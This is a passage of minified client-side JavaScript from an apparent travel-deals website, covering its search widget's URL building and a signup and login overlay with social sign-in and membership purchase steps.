style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var 